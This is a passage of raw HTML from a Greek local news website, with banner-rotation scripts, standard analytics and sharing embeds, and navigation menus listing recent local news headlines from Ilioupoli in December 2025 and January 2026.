/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/dimos" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110 current active"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">22</span>
						  <div class="text">
						    <span class="day">Πεμ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
